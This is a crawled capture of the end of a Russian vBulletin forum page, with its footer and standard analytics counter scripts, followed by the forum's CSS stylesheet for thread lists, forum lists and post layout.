	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=43c1319380cfed3da9c34086d39cb1d0" rel="nofollow" accesskey="9">Обратная связь</a></li>
		<li><a href="">Эфиродинамика.ру</a></li>
		
		
		<li><a href="archive/index.php?s=43c1319380cfed3da9c34086d39cb1d0">Архив</a></li>
		
		
		
		<li><a href="tags.php?tag=%E3%E0%E7%EE%E2%FB%E5+%E2%E8%F5%F0%E8#top" onclick="document.location.hash='top'; return false;">Вверх</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">Текущее время: <span class="time">18:19</span>. Часовой пояс GMT +4.</div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="http://www.vbulletin.com" id="vbulletinlink">vBulletin&trade;</a> Version 4.1.2 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved.<br />Перевод: <a href="http://www.zcarot.com/" target="_blank">zCarot</a>
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="http://forum.etherdynamic.ru/cron.php?s=43c1319380cfed3da9c34086d39cb1d0&amp;rand=1769005140" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
</div>

</div>

<div align="right" style="margin-top:-75px;">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2419994"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2419994/">
<img src="http://counter.rambler.ru/top100.cnt?2419994" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code --> </div> 

</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://forum.etherdynamic.ru/css.php?styleid=7&langid=3&d=1488442091&td=ltr&sheet=threadlist.css,forumbits.css,postbit.css,postbit-lite.css,search.css
body_size: 8565
content:
@charset "UTF-8";
/* CSS Document */

/*threadlisthead*/
.threadlisthead {
	font:   bold 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	margin: 0;
	width: 100%;
	border: 1px solid #5a7f97;
	background: #7192a8 url(images/buttons/newbtn_middle.png) repeat-x  ;
	color: #ffffff;
	float: left;
	display:block;
	-moz-border-radius-topright: 0px;
	-moz-border-radius-topleft: 0px;
	-webkit-border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	position: relative;
}

.threadlisthead a, .threadlisthead a:hover {
	color: #ffffff;
}

.threadlisthead div {
	/*border-top: 1px solid rgb(255, 255, 255);*/
	margin-left: 3px;
	margin-right: 3px;
	-moz-border-radius-topright: 0px;
	-moz-border-radius-topleft: 0px;
	-webkit-border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 0px;
}

.threadlisthead span.threadinfo, .threadlisthead span.threadinfo_withnotification, .threadlisthead span.threadstats, .threadlisthead span.threadreplies, .threadlisthead span.threadviews, .threadlisthead span.threadnotification, .threadlisthead span.threadlastpost {
	display:block;
	float: left;
	clear: right;
	padding: 4px 0;
}

.threadlisthead span.threadinfo {
	width: 62%;
}

.threadlisthead span.threadinfo_withnotification {
	width: 47%;
}

.threadlisthead span.threadinfo .threadtitle {
	padding-left: 10px;
}

.threadlisthead span.threadreplies {
	width: 6%;
	text-align:center;
}

.threadlisthead span.threadviews {
	width: 6%;
	text-align:center;
}

.threadlisthead span.threadstats {
	text-align:center;
	width: 12%;
}

.threadlisthead span.threadnotification {
	width: 10%;
}

.threadlisthead span.threadnotification {
	text-align: center;
}

.threadlisthead span.threadlastpost {
	width: 23%;
	text-align:left;
	padding-left: 2%;
}

.threadlisthead a:hover {
	background: transparent;
}

.threadlisthead .threadimod {
	position: absolute;
	right: 5px;
	padding-top: 5px;
}

/*threadbit*/
.threadbit{
	padding:0;
	width:100%;
	display:block;
	clear:both;
	color: #3e3e3e;
	float: left;
	position: relative;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
}


.threadbit .threadtitle {
	margin-top: 5px;
	font-size: 13;
}

.threadbit .threadtitle_unread {
	font-weight: bold;
}

.threadbit .threaddetails {
	float: right;
	clear: left;
	position: relative;
	right: 0;
	bottom:20px;
	margin-right: 10px;
	margin-bottom: -20px;
}

.threadbit .sticky{
	background: #F2F6F8 url(images/gradients/grey-up.png) repeat-x left bottom;
	border: 1px solid #c4c4c4;
	border-top: 1px solid rgb(255, 255, 255);
	width: 100%;
	float: left;
	display:block;
	clear:both;
	position: relative;
}

.threadbit .nonthread{
	background: #ffffff url(images/gradients/grey-up.png) repeat-x left bottom;
	border: 1px solid #c4c4c4;
	border-top: 1px solid rgb(255, 255, 255);
	width: 100%;
	float: left;
	display:block;
	clear:both;
	position: relative;
	padding: 0.5em 0 0.5em;
	text-indent: 10px;
}

.threadbit .nonsticky, .threadbit .deleted, .threadbit .discussionrow, .threadbit .ignored {
	border: 1px solid #c4c4c4;
	border-top: 1px solid rgb(255, 255, 255);
	width:100%;
	float: left;
	display:block;
	clear:both;
	position: relative;
	margin-top: 0;
}

.threadbit .nonsticky, .threadbit .discussionrow {
	background: #ffffff url(images/gradients/grey-up.png) repeat-x left bottom;
}

.threadbit .deleted, .threadbit .ignored {
	background: #e5e5e5 url(images/gradients/gradient-black-down_sm.png) repeat-x  ;
}

.threadinfo .threaddesc {
	height:0;
	overflow:hidden;
	text-indent:-9999px;
}
.threadbit .threadmeta {
	font-size: 12px;
}

.threadbit .threadstatus {
	min-height: 47px;
	height: auto !important;
	height:  47px;
}

.threadbit .threadstatus, .threadbit .threadinfo, .threadbit .threadinfo_withnotification, .threadbit .threadstats, .threadbit .threadlastpost, .threadbit .threaddeleted, .threadbit .threadnotification, .threadbit .nothreadstatus, .threadbit .threadthread, .threadbit img.statusicon {
	float: left;
	clear: right;
	display:inline-block;
}

.threadbit .threadinfo {
	width: 62%;
	min-width: 350px;
}

.threadbit .threadinfo_withnotification {
	width: 47%;
}

.threadbit .threadstats {
	width: 12%;
}

.threadbit .threadnotification {
	width: 10%;
}

.threadbit .threadthread {
	width: 10%;
}

.threadbit .threadstats {
	font-size: 12px;
	text-align: right;
	padding: 8.74px 0;
}

.threadbit .threadstats li {
	margin-right: 20px;
}

.threadbit .threadstats .replies, .threadbit .threadstats .views, .threadbit .threadstats .smallreplies {
	display: inline-block;
	float: left;
	clear: right;
	padding: 16.12px 0;
	text-align: center;
	font-size: 12px;
}

.threadbit .threadstats .replies, .threadbit .threadstats .views {
	width: 50%;
}

.threadbit .threadstats .smallreplies {
	width: 33.3%;
}

.threadbit .discussionrow .threadstats .views, .threadbit .ignored .threadstats .views {
	text-align:  center;
}

.threadbit .threadstats .replies a.understate:link {
	color: #3e3e3e;
}

.threadbit .threadlastpost {
	width: 23%;
	padding: 8.74px 0;
	padding-left: 2%;
	float: left;
	clear: right;
	display:block;
	height: 29.52px;
	font-size: 11px;
}

.threadbit .alt {
	background: #f2f6f8 url(images/gradients/grey-up.png) repeat-x left bottom;
}

.threadbit .threaddeleted {
	width: 33%;
	padding: 8.74px 0;
	float: left;
	clear: right;
	display: block;
	vertical-align: middle;
	padding-left:3%;
	font-size: 12px;
}

.threadbit .threadnotification {
	padding: 16.12px 0;
	font-size: 12px;
	text-align: center;
}

.threadbit .threadlastpost .username {
	font-size: 12px;
}

.threadbit .discussionrow img.statusicon {
        padding: 5px 10px;
}

.threadbit .discussionrow .inner {
	margin-left: 10px;
}
span.searchdesc, .threadbit .discussionrow .inner span.searchdesc {
	font-size: 11px;
}

.threadbit .discussionrow .threadinfo {
	padding: 12.38px 0;
}

.threadbit .discussionrow.hasstatus .threadinfo {
	width: 62%;
	padding: 0;
}

.threadbit .discussionrow.hasstatus .threadlastpost {
	height: auto;
}

.threadbit .discussionrow.hasstatus .threadtitle {
	margin-top: 5px;
}

.threadbit .discussionrow.hasstatus .threadstats {
	padding: 17.5px 0; 
	font: 12px;
}

.threadbit .discussionrow.hasstatus .threadstats li {
	margin-left: 10px;
}

.threadbit .discussionrow .threadtitle {
	margin-top: 0;
}

.threadbit .discussionrow .threadstats {
	font-size: {vb;stylevar mid_fontSize};
	padding: 5px 0;
}

.threadbit .discussionrow .threadlastpost {
	padding-left: 3%;
	height: 44.28px};
}

.threadbit .threadimod {
	width: 0%;
	overflow: show;
}

.threadbit .threadimod input {
	position: absolute;
	right: 1%;
	margin-top: 17px;
}

.threadbit .threadnotification + .threadimod {
	position:absolute;
	right: 5px;
	margin-top: 0;
}

.threadbit.imod_highlight .deleted,
.threadbit.imod_highlight .sticky,
.threadbit.imod_highlight .nonsticky,
.threadbit.imod_highlight .discussionrow,
.threadbit.imod_highlight .alt,
.threadbit.imod_highlight .ignored {
	background-color:#FFEB90;
}

/* threadbit status */
.threadbit .nonsticky a.threadstatus, .threadbit .sticky a.threadstatus {
	background-repeat: no-repeat;
	background-position: 10px 4px;
	position: relative;
	float: left;
	clear: right;
	width: 60px;
	display:block;
}

.threadbit .threadstatus { background-image: url(images/statusicon/thread_old-30.png); }
.threadbit.dot .threadstatus { background-image: url(images/statusicon/thread_dot-30-right.png); }
.threadbit.dot.hot .threadstatus { background-image: url(images/statusicon/thread_dot_hot-30-right.png); }
.threadbit.dot.hot.lock .threadstatus { background-image: url(images/statusicon/thread_dot_hot_lock-30-right.png); }
.threadbit.dot.hot.lock.new .threadstatus { background-image: url(images/statusicon/thread_dot_hot_lock_new-30-right.png); }
.threadbit.dot.hot.new .threadstatus { background-image: url(images/statusicon/thread_dot_hot_new-30-right.png); }
.threadbit.dot.lock .threadstatus { background-image: url(images/statusicon/thread_dot_lock-30-right.png); }
.threadbit.dot.lock.new .threadstatus { background-image: url(images/statusicon/thread_dot_lock_new-30-right.png); }
.threadbit.dot.new .threadstatus { background-image: url(images/statusicon/thread_dot_new-30-right.png); }
.threadbit.hot .threadstatus { background-image: url(images/statusicon/thread_hot-30.png); }
.threadbit.hot.lock .threadstatus { background-image: url(images/statusicon/thread_hot_lock-30.png); }
.threadbit.hot.lock.new .threadstatus { background-image: url(images/statusicon/thread_hot_lock_new-30.png); }
.threadbit.hot.new .threadstatus { background-image: url(images/statusicon/thread_hot_new-30.png); }
.threadbit.lock .threadstatus { background-image: url(images/statusicon/thread_lock-30.png); }
.threadbit.lock.new .threadstatus { background-image: url(images/statusicon/thread_lock_new-30.png); }
.threadbit.moved .threadstatus { background-image: url(images/statusicon/thread_moved-30.png); }
.threadbit.moved.new .threadstatus { background-image: url(images/statusicon/thread_moved_new-30.png); }
.new .threadstatus { background-image: url(images/statusicon/thread_new-30.png); }

.threadbit .deleted .threadstatus {
	background: url(images/statusicon/thread_deleted_30-right.png) no-repeat 10px 4px;
	position: relative;
	float: left;
	clear: right;
	width: 60px;
	display:block;

}

/*threadbit ratings */
.threadbit .threadtitle {
	background:transparent none no-repeat right top;
	padding-left:0;
	margin-right: 10px;
}
.threadbit .rating1 .threadtitle { background-image:url(images/rating/rating-trans-15_1.png); padding-right:15px; }
.threadbit .rating2 .threadtitle { background-image:url(images/rating/rating-trans-15_2.png); padding-right:30px; }
.threadbit .rating3 .threadtitle { background-image:url(images/rating/rating-trans-15_3.png); padding-right:45px; }
.threadbit .rating4 .threadtitle { background-image:url(images/rating/rating-trans-15_4.png); padding-right:60px; }
.threadbit .rating5 .threadtitle { background-image:url(images/rating/rating-trans-15_5.png); padding-right:75px; }

/*threadbit icon*/
.threadbit .title {
	background:transparent none no-repeat left top;
}

.threadbit .pagination {
	position: relative;
	display: inline-block;
	margin-left: 5px;
	margin-top: 0.25em;
}

.threadbit .pagination dd span {
	padding-top: 0;
	padding-bottom: 0;
}

.threadbit .pagination a {
	padding: 0 4px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	color: #417394;
	font-size: 11px;
	display: inline;
	float: none;
}

.threadbit .deleted .threadinfo {
	width: 62%
}

.threadbit .deleted .author {
	display: inline-block;
	float: left;
}

.threadbit .managethread {
	display: inline-block;
	float: left;
	clear: right;
}

.threadbit .managethread li {
	display: inline;
	margin-left: 10px;
}

.threadinfo_withnotification .statusicon {
	padding:5px;
	float:left;
}

.threadbit.attachments {
    margin: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    background: transparent;
    font-size: 13px;
}

/*************************************************/
/* ADS THREADS */
#ad_forum_below_threadlist {
        width:100%;
        padding:0 0 0 0;
        text-align:left;
} 


/* CSS Document */

#forums {
	clear:both;
}

.forumhead {
	background: #7192a8 url(images/buttons/newbtn_middle.png) repeat-x  ;
	_background-image: none;
	padding: 0;
	font:  bold 12px Arial, Tahoma,Calibri,Verdana,Geneva,sans-serif;
	color:#ffffff;
	clear:both;
	margin-top: 8px;
	float: left;
	border: 1px solid #5a7f97;
	width: 100%;
	-moz-border-radius-topright: 5px;
	-moz-border-radius-topleft: 5px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-top-left-radius: 5px;
}

#forums .L1 .forumhead a {
	font:   bold 12px Arial, Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

#forums .L1 .forumhead .forumdescription {
	display:none;
}

#forums .L1 .L2 {
	display:block;
	clear: both;
}

#forums a.username {
	color: #417394;
}

#forums a.username:hover {
	color: #417394;
}

.forumbit_post .forumrow, .forumbit_nopost .forumhead, .forumbit_nopost .forumrow, .forumbit_post .forumhead {
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
}

.forumbit_nopost .forumbit_nopost .forumrow, .forumbit_post .forumrow {
	background: rgb(255, 255, 255) url(images/gradients/grey-up.png) repeat-x left bottom;
	_background-image: none;
	display:block;
	width: 100%;
	float: left;
	min-height: 58px; /* 48px is the icon size */
	position:relative;
	border-bottom: 1px solid #c4c4c4;
	border-left: 1px solid #c4c4c4;
	border-right: 1px solid #c4c4c4;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumicon {
	position: absolute;
	left: 10px;
	top: 5px;
	width: 48px;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumdata {
	display: inline-block;
	width:100%;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumdata .datacontainer {
	margin-left: 68px;
}

.forumbit_nopost .forumbit_post .forumrow .forumdata .datacontainer {
	margin-left: 0;
}

/* forumbit nopost */
.forumbit_post .foruminfo .forumdata {
	padding: 4px 0;
	font-size: 12px;
}

.forumbit_nopost .forumhead .forumtitle {
	font-size: 13;
	min-width: 76%;
}

.forumbit_nopost .forumhead .forumtitle a {
	color: #ffffff;
	margin-left: 10px;
}

.forumbit_nopost .forumhead span, .forumbit_post .forumhead span {
	font-size: 12px;
}

.forumbit_nopost .forumhead span.forumlastpost, .forumbit_post .forumhead span.forumlastpost {
	width: 21%;
}

.forumbit_nopost .forumhead a.collapse img {
/* values are based on the image */
	position:absolute;
	top: -15px;
	right: -6px;
	display:block;
	width:13px;
	height:13px;
	overflow:hidden;
	background:transparent url(images/buttons/collapse_40b_collapsed.png) no-repeat;
	float: right;
	clear: left;
}

.forumbit_nopost:hover .forumhead  a.collapsegadget {
	visibility:visible;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumdata, .forumbit_post .forumrow .forumdata  {
	padding: 5px 10px;
	padding-left: 0;
	font-size: 11px;
}

.forumbit_nopost .forumbit_nopost .foruminfo .subforums {
	margin-left: 10px;
	position: relative;
	top: -10px;
}

/* forumbit post */
.forumbit_post {
	float: left;
	position:relative;
	width: 100%;
	display:block;
}

.forumbit_post .forumhead span {
	padding: 0;
}

.forumbit_post .forumhead .forumlastpost {
	top: 0;
	margin-top: 0;
}

.forumbit_post .foruminfo, .forumbit_post .forumlastpost, .forumbit_post .forumactionlinks, .forumbit_post .forumstats, .forumbit_post .forumstats_2{
	padding: 5px 0;
}

.forumbit_post .forumhead .forumtitle {
	width: 76%;
}

.forumbit_post .forumhead .forumtitle span {
padding: 0;
padding-left: 10px;
}

.forumbit_post .foruminfo {
	width: 57%;
	min-width: 30%;
	float: left;
	clear: right;
	min-height: 48px; 
}

.forumbit_post .foruminfo .forumicon{
	position: absolute;
	left: 10px;
	width: 48px;
}

.forumbit_post .foruminfo .forumdata, .forumbit_post .foruminfo .forumtitle, .forumbit_post .foruminfo .viewing {
	float: left;
	clear: right;
	color: #4e4e4e;
}

.forumbit_post .foruminfo .viewing {
        white-space:nowrap;
}

.forumbit_post .foruminfo .forumdata {
	padding: 0;
	width: 100%;
	_width: 99%;
}

.forumbit_post .foruminfo .forumdata .datacontainer {
	float: left;
	width: 88%;
	padding-left: 68px;
}

.forumbit_post .foruminfo .forumdata .forumtitle, .forumbit_nopost .forumbit_nopost .forumrow .forumtitle {

font-size: 13px;
	margin-right: 10px;
}

.forumbit_post .foruminfo .forumdata .forumtitle a, .forumbit_nopost .forumbit_nopost .forumrow .forumtitle a {
	font-weight:bold;
}

.childsubforum .forumbit_post .foruminfo .forumdata .datacontainer .forumtitle a {
        padding-left:1.8em;
        background:url('images/misc/child_forum.png') top left no-repeat;
}

.forumbit_post .foruminfo .forumdata .viewing {
	font-style: italic;
	margin-right:10px;
	margin-top: 3px;
	font-size: 11px;
}

.forumbit_post .forumactionlinks {
	width: 5%;
	display:block;
	float:left;
	clear:right;
}

.forumbit_post .forumactionlinks li {
	display: inline;
}

.forumbit_post .forumactionlink {
/* values based on icon size */
	display:block;
	width:18px;
	height:12px;
	overflow:hidden;
	float: right;
	clear: left;
	background:transparent none no-repeat;
	position: relative;
	margin: 3px 10px 0 0;
}

.forumactionlink a {
/* values based on icon size */
	display:block;
	padding-left:18px;
}

.forumactionlinks .rsslink {
	background-image:url(images/misc/rss_40b.png);
}

.forumactionlinks .subslink {
	background-image:url(images/misc/subscribed_40b.png);
}
.forumactionlinks .unsubslink {
	background-image:url(images/misc/unsubscribed_40b.png);
}
.forumbit_post .forumdescription {
	display:block;
	clear:both;
	padding-right: 10px;
}

.forumbit_post .unsubscribe {
	display:block;
	right: 0;
	top: 2px;
}

.forumbit_post .forumstats, .forumbit_post .forumstats_2 {
	display: block;
	float: left;
	clear: right;
	width: 12%;
	margin-right: 2%;
}

.forumbit_post .forumstats li, .forumbit_post .forumstats_2 li{
	font-size: 12pxpx;
	text-align: right;
	padding-right: 20px;
	display:block;
}


.forumbit_post .forumlastpost {
	display:block;
	float: left;
	clear: right;
}

.forumbit_post .forumrow .forumlastpost {
	width: 22%;
	font-size: 12px;
	padding-top: 5px;
}

.forumbit_post .forumlastpost .lastpostdate {
	font-size: 11px;
}

.lastpostlabel { 
	display: none; 
}

.moderators, .subforums {
	display: block;
	clear:both;
}

.moderators h4, .subforums h4 {
	font-weight: bold;
	padding-right: 5px;
}

.moderators h4, .moderators .commalist, .subforums h4, .subforums .commalist {
	float:left;
	clear:right;
}

/* Project Tools Forum Display */
.forumstats dt {
	display: inline;
	margin-right: 0;
}

.forumstats dl {
	color: #3e3e3e;
	font-size: 12px;
	display: block;
	text-align: right;
}

.forumstats dd {
	display: inline-block;
	padding-left: 10px;
	padding-right: 20px;
}

.forumstats dt:after {
	content:":";
} 


/* CSS Document */

/* last edited notice */
.lastedited {
	font-style:italic;
	padding-top: 1em;
	color: #3e3e3e;
	font-size: 11px;
/*	clear:both; */
}

.lastedited a {
	color: #3e3e3e;
}
/* reputation image */
.postbit_reputation {
	padding:0 0 0 3px;
	clear:both;
	display:block;
}
img.repimg {
	padding:0;
	margin:0 0 0 -3px;
	display:inline;
}

.quickedit {
border-top: 1px solid #6b91ab;
}
/*signature */
.signature {
        padding-top: 1em;
	border-top: 1px solid #dddddd;
        margin-top: 2em;
}


/*post bit*/
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 10px;
	display:block;
	width: 100%;
	clear:both;
	position: relative;
	float: left;
	color: #3e3e3e;
	border: 1px solid #e9e9e9;
}

.postbit object {
	clear:both; 
}

.postbit .postdetails {
	width: 100%;
	display:block;
	float: left;
}

.postrow {
	overflow: auto;
}

.postbit .posthead, .postbitlegacy .posthead, .eventbit .eventhead {
	background: #7192A8 url(images/buttons/newbtn_middle.png) repeat-x  ;
	_background-image: none;
	border: 1px solid #5A7F97;
	clear:both;
	display:block;
	float: left;
	width: 100%;
	color: #ffffff;
	margin: -1px -1px 0;
	font:   normal 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	padding: 4px 0;
}

.postbit .posthead .postdate, .postbitlegacy .posthead .postdate {
            display:block;
            float:left;
            clear:right;
            width: 49%;
            margin-left: 10px;
            font:   normal 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
            padding-left: 15px;
}

.postbit .posthead .postdate.old, .postbitlegacy .posthead .postdate.old {
            background:transparent url(images/statusicon/post_old.png) no-repeat center left;
}

.postbit .posthead .postdate.new, .postbitlegacy .posthead .postdate.new {
            background:transparent url(images/statusicon/post_new.png) no-repeat center left;
}

.postbit .postdate .time {
	color: #ffffff;
	margin-left: 10px;
}

.postbithead .postdate .time {
	color: #3e3e3e;
}

.postbit .userinfo .contact, .postbit .userinfo_noavatar .contact {
	position: relative;
	float: left;
	clear: right;
	width: 50%;
	display:block;
}
.postbit .postuseravatarlink {
	display:block; 
	text-align: center;
	position: relative;
	top: 0;
	margin-left: 15px;
	float: left;
	clear: right;
}

.postbit .postuseravatarlink img {
}


.postbit .nodecontrols .postimod{
	top: 0;
	position:relative;
	margin-left: 10px;
}

.postbit .userinfo, .postbit .userinfo_noavatar {
	background: #f2f6f8 none   ;
	_background-image: none;
	clear:both;
	min-height: -23.76px;
	height: auto !important;
	border-bottom:1px solid #e9e9e9;
	padding: 0.5em 0;
	width: 100%;
	float: left;
}

.postbit .userinfo .contact, .userinfo .userinfo_extra, .postbit .userinfo_noavatar .contact {
	display:inline-block;
	min-height: -23.76px;
	height: auto !important;
	height: -23.76px;
}
.postbit .username_container {
 	float: left;
 	clear: right;
 	display:block;
 	margin-left: 10px;
}
.postbit .userinfo .username_container .memberaction, .postbit .userinfo_noavatar .username_container .memberaction {
 	display: inline;
}

.postbit .postdetails_noavatar .posthead, .postbit .postdetails_noavatar .userinfo .contact {
	margin-left: 0;
}
/*
.postbit .userinfo .postbit_reputation {
        margin-left: 15px;
}
*/
.postbit .userinfo .username, .postbit .userinfo_noavatar .username {
	font-size: 13px;
	font-weight: bold;
}

.postbit .userinfo_noavatar .imlinks img {
	display:inline;
}
.postbit .userinfo .username.guest, .postbit .userinfo_noavatar .username.guest {
	font-weight:normal;
}

.postbit .userinfo_noavatar .usertitle, .postbit .userinfo .usertitle, .postbit .userinfo_noavatar .rank, .postbit .userinfo .rank {
	font-size: 11px;
	font-weight: bold;
	display:block;
	clear:both;
}
.postbit .userinfo .userinfo_extra, .postbit .userinfo_noavatar .userinfo_extra {
	text-align: right;
	width: 300px;
	float: right;
	font-size: 11px;
}

.postbit .userinfo .userinfo_extra dl, .postbit .userinfo_noavatar .userinfo_extra dl {
	margin-right: 10px;
	float: right;
	width: 150px;
}

.postbit .userinfo_extra dl dt {
	float:left;
	display:block;
	margin-right: 5px;
}

.postbit .userinfo_extra dl dt:after  {
	content:":";
}
.postbit .userinfo_extra dl dt.blank:after {
	content:none;
}
.postbit .userinfo_extra dl dd {
	display:block;
}

.postbit .userinfo .moreinfo, .postbit .userinfo_noavatar .moreinfo {
	float: left;
	display: inline;
}

.postbit .userinfo .popupmenu a.popupctrl, .postbit .userinfo_noavatar .popupmenu a.popupctrl {
	font-size: 12px;
	background: transparent;
	padding: 0;
	display:inline-block;
}

.postbit .userinfo .popupmenu a.popupctrl:hover, .postbit .userinfo_noavatar .popupmenu a.popupctrl:hover {
	color: #417394;
	text-decoration: ;
}

.postbit .postbody {
	clear: both;
	color: rgb(51, 51, 51);
}


.postbit .postrow {
	font-family: Verdana,Arial,Tahoma,Calibri,Geneva,sans-serif;
}
.postbit .postrow {
	padding: 5px 10px 3em;
	font:    13px Verdana,Arial,Tahoma,Calibri,Geneva,sans-serif;
}
.postbit hr {
	display:none;
}

.postcontent {
	word-wrap: break-word;
}


.postbit .posttitle {
	display:block;
	padding: 10px;
	font-weight:bold;
	font:   bold 14px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	margin: 0;
}

.postbit .content img, .postbitlegacy .content img, .postbitdeleted .content img, .postbitignored .content img, .eventbit .content img {
	max-width: 800px;
}

/*postbit legacy*/

.postbitlegacy hr, .eventbit hr {
	display: none;
}

.postbitlegacy .postdetails, .eventbit .eventdetails {
	float: left;
	width: 100%;
	background: #f2f6f8 none   ;
	_background-image: none;
}

.postbitlegacy .posthead .time {
	font:   normal 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	color: #ffffff;
}

.postbit .posthead .nodecontrols, .postbitlegacy .posthead .nodecontrols, .eventbit .eventhead .nodecontrols {
	position: absolute;
	color: #ffffff;
	right: 0;
	top: 0;
	width: 50% ;
	padding: 4px 10px 0;
	text-align: right;
	font:   normal 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	vertical-align: middle;
}

.postbit .posthead .nodecontrols a, .postbitlegacy .posthead .nodecontrols a, .eventbit .eventhead .nodecontrols a {
	color: #ffffff;
        top: -2px;
        position:relative;
}

.postbitlegacy .posthead .nodecontrols img, .eventbit .eventhead .nodecontrols img {
	position: relative;
	top: 2px;
	padding: 0;
}

.postbitlegacy .posthead .nodecontrols .postimod, .eventbit .eventhead .nodecontrols .postimod {
	top: 0px;
	position:relative;
	margin-left: 5px;
}

.postbitlegacy .postbody, .eventbit .eventdetails .eventbody {
	margin-left: 200px;
	border-left: 1px solid #efefef;
	background: #fafafa none   ;
	_background-image: none;
	padding-bottom: 1em;
}

.postbitlegacy .postrow, .eventbit .eventrow, .postbitdeleted .postrow, .postbitignored .postrow {
	padding: 5px 10px 10px;
	font:    13px Verdana,Arial,Tahoma,Calibri,Geneva,sans-serif;
	color: rgb(51, 51, 51);
}

.postbitlegacy .userinfo {
	float:left;
	position: relative;
	width:180px; 
	padding: 2px 10px 5px;
	font-size: 11px;
	display:block;
        background: #f2f6f8 none   ;
	clear:both;
}

.postbitlegacy .userinfo .rank, .postbitlegacy .userinfo .usertitle {
	font-size: 11px;
	display:block;
	clear:both;
}

.postbitlegacy .userinfo .username_container {
	margin-bottom: 8px;
}


.postbitlegacy .userinfo .username_container .memberaction {
	display: inline;
}

.postbitlegacy .userinfo .postuseravatar, .eventbit .userinfo .eventuseravatar {
	display:block;
	margin:3.3333333333333px auto 0;
	text-align:left;
	width: auto;
	float: left;
	clear: both;
}

.postbitlegacy .userinfo .postuseravatar img, .eventbit userinfo .eventuseravatar img {
	border: 0px solid #f2f6f8;
 	outline: 0px dotted #dadada;
 	max-width: 180px;
}

.postbitlegacy .userinfo a.username, .eventbit .userinfo a.username {
	clear:right;
	font-size:13px;
	font-weight:bold;
	width: auto;
	max-width:160px;
	word-wrap:break-word;
}

.postbitlegacy .userinfo .guest.username, .eventbit .userinfo .guest.username {
	padding-top: 5px;
	display:block;
	font-size: 13px;
}

.postbitlegacy dl.userinfo_extra, .postbitlegacy dl.user_rep {
	margin: 5px 0;
	display:block;
	float: left;
	width: 80px; 
}
.postbitlegacy dl.userinfo_extra dt, .postbitlegacy dl.user_rep dt {
	float: left;
	text-align: left;
	/*color: #777777;*/
	margin-right: 10px;
	margin-left: 0;
	min-width:60px;
	width:auto !important;
	width:60px;
}

.postbitlegacy dl.userinfo_extra dt:after, .postbitlegacy dl.user_rep dt:after {
	content: ":";
}

.postbitlegacy dl.user_rep dt.blank:after {
	content: none;
}

.postbitlegacy dl.userinfo_extra dd, .postbitlegacy dl.userinfo_extra dd a, .postbitlegacy dl.user_rep dd {
	padding-bottom: 3px;
}

.postbitlegacy dl.user_rep img {
	margin-top: 10px;
}

.postbitlegacy .imlinks {
	width: 100%;
	float: left;
}

.postbitlegacy .imlinks img {
	display:inline;
}

.postbitlegacy .title, .eventbit .title {
	display:block;
	padding: 10px;
        padding-left: 0;
	font:   bold 14px Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

.postbit .postfoot, .postbitlegacy .postfoot, .eventbit .eventfoot {
	display:block;
	position: relative;
	right: 0;
	float: left;
	clear:both;
	/*vertical-align: bottom;*/
	background: transparent;
	/*height: 26px;*/
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	width: 100%;
}

.postbitlegacy .postrow.has_after_content {
	padding-bottom: 4em;
}

.postbitlegacy .after_content {
	position: relative;
	width: 100%;
	clear:both;
}

.postbitlegacy .signature, .postbitlegacy .lastedited {
	margin-top: 1em;
	padding: 1em 10px 0;
}

.postbit .postfoot .textcontrols, .postbitlegacy .postfoot .textcontrols, .eventbit .eventfoot .eventcontrols {
	padding: 6px 0 4px;
	display:block;
	background: #e9e9e9 none   ;
	_background-image: none;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	width: 100%;
	margin-right: 10px;
}
